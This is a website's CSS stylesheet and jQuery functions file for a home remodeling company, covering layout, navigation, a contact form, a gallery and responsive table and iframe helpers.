.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75, .sub-100 {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%;}
.sub-20, .sub-25, .sub-33, .sub-50, .sub-66, .sub-75 {margin: 12px 15px;}
.sub-20 {max-width: calc(20% - 30px);}
.sub-25 {max-width: calc(25% - 30px);}
.sub-33 {max-width: calc(33.33% - 30px);}
.sub-50 {max-width: calc(50% - 30px);}
.sub-66 {max-width: calc(66.66% - 30px);}
.sub-75 {max-width: calc(75% - 30px);}
.sub-100 {padding: 12px 15px;}

@media handheld, only screen and (max-width: 800px) {
.sub-25, .sub-75, .sub-33, .sub-66, .sub-50, .sub-75 {max-width: 100%; margin: 0; padding: 12px 15px; text-align: center;}
}

/* Transitions */

a, #contactForm input.buttonSubmit {webkit-transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; transition: all .2s ease-in-out}

/* Buttons */

a.btn-main, #contactForm input.buttonSubmit {display: inline-block; -ms-flex-item-align: start; align-self: flex-start; min-width: 220px; width: auto; height: auto; margin-top: 24px; padding: 12px 30px; text-transform: uppercase; background: #000; border: none; border-radius: 4px; font-family: 'Lato', sans-serif; font-size: .95em; font-weight: 700; letter-spacing: .075em; text-align: center; color: #fff !important;}
#contactForm input.buttonSubmit {background: #ee1f25;}


/* Mobile Phone Number Link */

a[href^=tel] {color: inherit; text-decoration: none;}

@media handheld, only screen and (min-width:801px) {
a.phone {pointer-events: none; cursor: default;}
}

@media handheld, only screen and (max-width:800px) {
a.phone {text-decoration: none; font-size: inherit !important;}
}


/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%; margin-top: 24px;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm span.cformlabel {font-size: .85em; width: 100%;}
#contactForm input, #contactForm textarea, #contactForm select, #contactForm .phoneField {width: 100%; height: 36px; margin: 4px 0; font-size: 1em;}
#contactForm input, #contactForm select, #contactForm textarea {border: none !important;}
.fieldPhone span {width: 100% !important;}
.fieldPhone span, .fieldPhone input {font-family: lato; font-size: 18px;}
#contactForm textarea {height: auto !important;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {max-width: 500px; margin: auto;}
#contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}
}


/*------ Header ------*/

@media (min-width: 801px) {
#header-top-strip .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; padding: 6px 15px;}
#header-main-strip .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row;}
#header .contact {text-align: right;}
}

#searchContainer {display: none;}
#header-top-strip {background: #000;}
#header-top-strip .sub-100 {-webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between;}
#header-top-strip *:not(.fas) {text-transform: uppercase; color: #fff;}
#header {max-width: 100%; z-index: unset;}
#header-main-strip {background: url('/Images/119592/layout/web-header-bg.jpg'); background-position: center;}
#header-main-strip .sub-100 {-webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between;}
#header i.fas, #header i.fab {color: #ee1f25;}

@media (max-width: 800px) {
#header {box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);}
}

/* Nav */

#header .ddsmoothmenu-h {width: 100%; max-width: 70%;}
#header .ddsmoothmenu-h > ul {display: -webkit-box; display: -ms-flexbox; display: flex;  -webkit-box-align: center;-ms-flex-align: center;align-items: center; height: 100%;}
#header .ddsmoothmenu-h > ul > li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: auto; flex: auto; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; max-height: 4rem;}
#header .ddsmoothmenu-h > ul > li > a {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; width: 100%; height: 100%; padding: 12px 0; font-size: 1em; font-weight: 700; text-transform: uppercase; color: #000;}
#header .ddsmoothmenu-h > ul > li > a:hover {color: #ee1f25;}
.downarrowclass {position: unset; width: 16px; height: 10px;margin-left: 18px; background-image: url(/customFonts/caret-down-grey.svg); background-position: center; background-size: cover;}

/* Sub nav */

#header .ddsmoothmenu-h ul li ul {right: 0; left: auto; width: auto; background: #000; width: 300px !important;}
#header .ddsmoothmenu-h ul li ul li a {padding: 12px 15px; font-size: .85em; color: #fff;}
#header .ddsmoothmenu-h ul li ul li a:hover {background: rgba(255, 255, 255, 0.2);}

/* Mobile nav */

.mobileNav0 {background: #ee1f25;}
.slicknav_nav ul li {border: none;}
.mobileNav0 .slicknav_nav a {color: #fff;}
.mobileNav0 .slicknav_nav a:hover {background: rgba(255, 255, 255, 0.2);}
.mobileNav0 .slicknav_btn {background: none;}


/*------ Footer ------*/

@media (min-width: 801px) {
#footer-top .sub-100 {-webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row;}
#footer .contact {text-align: right;}
.webDugoutLink:before {margin-right: 6px;}
}

#footerwrap {background: url('/Images/121659/layout/web-header-footer-bg.jpg');}
#footer {max-width: 100%;}
#footer-bottom {padding-bottom: 18px; font-size: .85em; background: #000;}
#footer-top .sub-100 {-webkit-box-pack: space-between; -ms-flex-pack: space-between; justify-content: space-between;}
#footer .sub-100 h4, #footer .sub-100 h5 { -ms-flex-item-align: center; -ms-grid-row-align: center; align-self: center;}
#footer-top a, #footer-top a:visited {color: #000;}
#footer-bottom i.fas, #footer-bottom i.fab {color: #fff;}

@media (max-width: 800px) {
#footer {padding: 0;}
#footer-nav-container {display: none;}
#footer .sub-100 {text-align: center;}
#footer h4:first-of-type {-webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3;}
}

/* Social */

#footer .social {margin: auto;}
#footer .social a {margin: 0 15px; font-size: 1.25em;}
#footer .social a:hover {opacity: 0.75;}

/* Copyright */

.webDugoutLink {text-align: center;}
.webDugoutLink a, .webDugoutLink a:visited, .webDugoutLink:before {color: #fff;}
.webDugoutLink:before {content: "2019 Hunter Remodeling Group, LLC - All Rights Reserved"; display: inline-block;}

@media (max-width: 800px) {
.webDugoutLink:before {display: block;}
}

/*------ Gallery ------*/

#galleryImages {width: calc(100% + 30px); max-width: 1440px; margin: 12px -15px 24px;}
#galleryImages > ul {display: -webkit-box; display: -ms-flexbox; display: flex;display: -ms-flex-wrap: wrap; flex-wrap: wrap;}
#galleryImages li {margin: 12px 15px; width: 100% !important; max-width: calc(25% - 30px); border: 0; border-radius: 0;}
#galleryImages > ul li a {position: relative; height: 0; padding: 75% 0 0; overflow: hidden;}
#galleryImages > ul li a img {position: absolute; top: -9999px; right: -9999px; bottom: -9999px; left: -9999px; min-width: 100%; min-height: 100%; margin: auto; opacity: 1 !important;}
.galleryCaption {font-size: 14px;}

@media only screen and (max-width:800px) {
#galleryImages > ul li {max-width: calc(50% - 30px); margin: 12px 15px !important;}
}

@media only screen and (max-width:480px) {
#galleryImages > ul li {max-width: 100%;}
}

/*------ Contact form ------*/

#UpdatePanel1 div#contactForm {display: none;}
#contactForm {width: 100%;}
#contactForm .fRow {position: relative; margin: 8px 0;}
#contactForm span.cformlabel {font-size: .85em; width: 100%;}
#contactForm input, #contactForm textarea, #contactForm select, #contactForm .phoneField {width: 100%; height: 36px; margin: 4px 0; font-size: 1em;}
.fieldPhone span {width: 100% !important;}
.fieldPhone span, .fieldPhone input {font-family: lato; font-size: 18px;}
.fieldPhone input {border: 1px solid #cccccc !important;}
#contactForm textarea {height: auto !important;}
#contactForm .errorRequired {position: absolute; top: 0; right: 0;}

@media (max-width: 800px) {
#contactForm {max-width: 500px; margin: auto;}
#contactForm input.buttonSubmit {margin-left: auto; margin-right: auto;}
}

/*------- Body fade in ------*/

body {
    animation: fadein 2s;
    -moz-animation: fadein 2s; /* Firefox */
    -webkit-animation: fadein 2s; /* Safari and Chrome */
    -o-animation: fadein 2s; /* Opera */
}
@keyframes fadein {
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-moz-keyframes fadein { /* Firefox */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-webkit-keyframes fadein { /* Safari and Chrome */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}
@-o-keyframes fadein { /* Opera */
    0%{opacity:0}
    50%{opacity:0}
    100%{opacity:1}
}


/*------ Leave this comment for space above ------*/


--- FILE ---
content_type: application/javascript
request_url: https://www.hunterremodeling.com/Responsive/JS/functions.js?t=639042912000000000
body_size: 4719
content:
// JavaScript Document 3/3/2014

// menus turn responsive
$(document).ready(function ()
{
    //header nav
   $('#header .ddsmoothmenu-h,#header .ddsmoothmenu-v').slicknav({
        label : '',
        duplicate: true,
        before: '#pageContainer',
        duration: 800,
        easingOpen: 'swing',
        easingClose:'swing',
        closedSymbol:"&#9658;",
        openedSymbol:"&#9660;",
        allowParentLinks:true
    });

    //left navigation
    $('#leftcolumn .ddsmoothmenu-v,#leftcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
    var $catName = $('#leftcolumn .ddsmoothmenu-h .categoriesNavTitle,#leftcolumn .ddsmoothmenu-v .categoriesNavTitle').text();
    $('#leftcolumn .slicknav_menutxt').html($catName);
	
    //right navigation
    $('#rightcolumn .ddsmoothmenu-v,#rightcolumn .ddsmoothmenu-h').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#rightcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });
	
	
    //left brands
    $('#leftcolumn .brandsNavContainer').slicknav({
        label : '',
        duplicate: true,
        prependTo: '#leftcolumn',
        duration: 800,
        easingOpen: 'easeOutBack',
        easingClose:'easeInOutBack',
        allowParentLinks:true
    });	
	
    $('.slicknav_menu h3.brandsNavTitle, .slicknav_menu  h3.categoriesNavTitle ').remove();

    //add unique class to the mobile menues 
    $(".slicknav_menu").each(function(index, obj){ $(this).addClass(" mobileNav"+ index) });

    // Slicknav Dropdown Fixe
    var $menuActive = $('.slicknav_item a.menuactive');
    var $slicknavItem =$('.slicknav_item');

	//Add Menuactive Class to Entire Button and Remove from Child (Always Use)
    if ($menuActive.length > 0)
    {
	    $menuActive.parent().addClass('menuactive');
	    $menuActive.removeClass('menuactive');
	}

	//Make Entire Button Control Dropdown if Page Set to Unclickable (Always Use)
    $slicknavItem.each(function(){
        var item = $(this).children('a[href*="void"]');
        var button = item.text();
        item.remove();
        $(this).prepend(button);
    });
		
    //change the order of the contact form and the content 
    var $contactForm = $("#MainContent_contactFormContainer");
    var $contactFormInner = $('#contactForm');
    $("#maincolumn").append($contactForm);
    $(".wd-append-contact td").append($contactFormInner);
    $(".newCustomerContainer").before($(".loginContainer"));	

    // back to top button
    $().UItoTop({ easingType: 'easeOutQuart' });


    //gallery hover effect
    $('#galleryImages ul li').hover(
		    function ()
		    { $(this).find('img').stop().animate({opacity: ".6"}, 300); }, 
		    function ()
		    { $(this).find('img').stop().animate({ opacity: "1.0" }, 300); }
    );

});//end ready 

// use to arrange elemets of v5 
var elementPosition = function (option)
{
    var selectMove = option.selectMove;
    var moveTo = option.moveTo;
    var moveDown = option.moveDown || false;
    var moveIn = option.moveIn || false;
    selectMove = $(selectMove);
    moveTo = $(moveTo);

    if (moveIn === false)
    {
        if (typeof moveTo !== undefined && moveDown === false)
            moveTo.before(selectMove);
        else if (moveDown === true)
            moveTo.after(selectMove);
    }
    else
    {
        if (typeof moveTo !== undefined && moveDown === false)
            selectMove.prependTo(moveTo);
        else if (moveDown === true)
            selectMove.appendTo(moveTo);
    }
};

// this will allow to create a full width strips on the website by assigning the table an ID(any name) and a class of strip
var fullWidthStrip = function (option) {
    var onlyHome = option.onlyHome || false;
    var parallax = option.parallax || false;
    var paraSpeed = option.paraSpeed || 5;
    var paraSpeedInner = option.paraSpeedInner || 5;

    var init = $(function () {

        // chace DOM	
        var $self = $(this);
        var $mainColumn = $('#maincolumn');
        var $mainContent = $('#maincolumn > div');
        var $tableSelect = $('.strip, .tableDefault');
        var $url = window.location.pathname.split('/');
        var $padth = $url[1];
        var $pathLower = $padth.toLowerCase();
        var $mainContentParent = $mainContent.parents('#maincolumn,#pageContainer,#columnsContainer');
        var $loginContainer = $('.loginContainer'); //arange the log in section
        var $newCustomerContainer = $('.newCustomerContainer');
        var $MainContent_secBilling = $('#MainContent_secBilling');
        var $RightContainer = $('#RightContainer');

        /*find elements to  wrap width div containers */
        var $blogAndProducts = $mainContent.find('#MainContent_secGallery,div[itemtype="http://schema.org/Product"]');
        var $wdElements = $mainContent.find('#secMainInstruction,.MsoNormal');
        var $wdContent = $mainColumn.find('.loginContainer,.breadcrumb,.cartTitle,.myAccountNewAccount,#MainContent_panelcart,#dvRegisterLeft,.socialMediaShare,#formNewsletterSignup');

        var paddingClass = 'content-padding';
        var containClass = 'content-contain';
        var wdElementPad = 'wd-element-padding';
        var wdContentPadding = 'wd-content-padding';

        /*wraps*/
        var wdElementWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdElementPad + ' ' + paddingClass + '"></div></div>';
        var wdContentWrap = '<div class="' + containClass + '" data-type="content"><div class="' + wdContentPadding + ' ' + paddingClass + '"></div></div>';
        var containerWrap = '<div class="' + containClass + '"></div>';

        // Bind Events 
        // render 
        render();

        function render() {
            /*produtcs,blog wrap*/
            $blogAndProducts.wrap(wdElementWrap);
            $wdElements.wrap(wdElementWrap);
            $wdContent.wrap(containerWrap);

            /* arange */
            $loginContainer.after($newCustomerContainer);
            $RightContainer.after($MainContent_secBilling);

            if ($pathLower === 'store' && $pathLower === 'myaccount')
            { $mainContent.wrap(containerWrap); }
            
            //make #maincolumn,#pageContainer,#columnsContainer 100%
            if (onlyHome === true)
            {
                if ($pathLower !== 'edit' && ($padth === '' || $padth === 'default.aspx'))
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            }
            else
            {
                if ($pathLower !== 'edit')
                {
                    $mainContentParent.css({
                        width: '100%',
                        maxWidth: '100%'
                    });
                }
            } //end else

            //wrap tables with divs 
            $tableSelect.each(function () {

                var $this = $(this);
                var $elementId = $this.attr('id');
                var $getclass = $this.attr('class');
                var $innerTable = $this.next('table');
                var $styles =
                    {
                    backgroundColor: $this.css('background-color'),
                    backgroundImage: $this.css('background-image')
                    };

                var contentWrap = '<div class="' + containClass + ' " data-type="content"><div class="' + $elementId + '-padding ' + paddingClass + ' "></div></div>';
                var $tablesWrap = '<div class="' + $elementId + '-wrap section " data-type="background" data-velocity="' + paraSpeed + '" ><div class="' + $elementId + '-wrap-inner" data-type="backgroundInner" data-velocity="' + paraSpeedInner + '">' + contentWrap + '</div></div>';

                $this.css({
                    'background-color': 'transparent',
                    'background-image': 'none'
                });

                $this.wrap($($tablesWrap).css($styles));

            }); //end each 

            if (parallax === true)
            {
                $.getScript('/Responsive/js/jquery.scrolly.js', function ()
                { $('.parallax').scrolly({bgParallax: true}); });
            }

        } //end render 
    });

    init = null;

};//end strips


// mobile contact Menu
var mobileContactMenu = function(option) {
  //options
  var phone = option.phone || null;
  var email = option.email || null;
  var location = option.location || null;
  
   var init = $(function () {
   	
  if ( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){
	  // chace DOM	
		var $body = $('body');
        var $footer = $('#footerwrap');
        var $topTop= $('#toTop');

        /*wraps*/
        var mobileBtnMenu =  '<div class="mobileBtnMenu"><nav><ul class="btn-group"><li class="menu-call"><a class="btn-call" href="tel:'+phone+'">&nbsp;</a></li><li class="menu-email"><a class="btn-email" href="mailto:'+email+'">&nbsp;</a></li><li class="menu-location"><a class="btn-location" href="'+location+'" target="_blank">&nbsp;</a></li></ul></nav></div>';

        // Bind Events 


        // render 
        render();

        function render() {
			$body.css('padding-bottom','46px')
			$topTop.css('bottom','55px')
            $footer.after(mobileBtnMenu);
			
			if(phone === null){
				
				alert('Please enter Phone Number on the javascript section');
				
			}else if( email === null ){
				
				alert('Please enter Email on the javascript section');
				
			}else if( location === null){
				
				alert('Please enter location on the javascript section  "Google Link or any map link" ');
				
			}//end of if statement


      

        } //end render 
	  
	  
  }
        
    });

  init = null;
}; //end of mobile contact menu


//change order of product images and names
var productNameArrange = function(){
    
      var init = $(function(){
            var $productList = $('#productImages li');
    
             $productList.each(function(){
                   var image = $(this).children('.productListImageContainer'); //get images container
                   var name = $(this).children('.productListNames'); //get names container
                  name.before(image);//change order 

                });//end of each      
      });//end init
    
    init=null;

};///end arrange product images and name


// Turn tables in to ul List 
//use $("#responsiveTable,.tableDefault").createdUl();
//as of 2/19/2015 will no longer be use

jQuery.fn.createdUl = function() {
		 return this.each(function(index) {
		 var $class = $(this).attr( 'class');
		 var $id = $(this).attr('id');
		 var ul = $('<ul>').addClass($id+' '+ $class + ' hidFull tbList tbListStyle' + index);
				
				$(this).find('td').each(function(i) {
						var values = $(this).html().split('*');
						if(i == 0) {
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						}else{
							var li = $('<li>');
							$.each(values, function(y) {
								 li.html(values[y]);
							});
							 ul.append(li);
						
						}//end else
				});//end each
			$(this).after(ul).addClass('showFull').removeClass('tableDefault');
			
		 });//each return
		
}//end plug-in 

//make tables responsive 
jQuery.fn.tableRespo = function ()
{
    return this.each(
    function(index)
    {
        $(this).addClass('table-responsive');
        var $tablesResponsive  = $('.table-responsive');
			
        $tablesResponsive.each(
        function ()
        {
			var $colCount = $(this).find('td').length;
			if ($colCount <= 1)
			{
			    $(this).find('td').attr('style','width:100%!important');
			}
		});
		 
        // Find all iframes
        var $iframes = $( "iframe" );

        // Find & save the aspect ratio for all iframes
        $iframes.each(
        function ()
        {
	        $( this ).data( "ratio", this.height / this.width )
	        // Remove the hardcoded width & height attributes
	        .removeAttr( "width" )
	        .removeAttr( "height" );
        });

        // Resize the iframes when the window is resized
        $(window).resize(
        function ()
        {
            $iframes.each(
            function ()
            {
                // Get the parent container's width
                var width = $(this).parent().width();
                $(this).width(width).height(width * $(this).data( "ratio" ));
            });
        // Resize to fix all iframes on page load.
        }).resize();
	});
}

//11-10-2014
//images size for responsive adjustment 
jQuery.fn.imgResize = function ()
{
    /*	return this.each(function(index){
    var imgWith = $(this).outerWidth();
    var imgHeight = $(this).outerHeight();
    var style = {maxWidth:imgWith,maxHeight:imgHeight,width:'100%',height:'auto'}
    $(this).css(style);
    });
    */
}

$(function(){
	//remove empty uls
	 $('.tbList li').each(function(){
	var checkLi = $(this).text();
	if(checkLi == ''){
	 $(this).remove();
	}
	});//end each
});//end ready 

//5/15/2015
//iframe responsive plugin 
jQuery.fn.iframesResponsive = function ()
{
    return this.each(
        function (index)
        {
            var $iframes = $(this);
            $iframes.wrap('<div class="responsive-iframe-container"></div>');
        }
    );//end each 
}//end plugin 
		

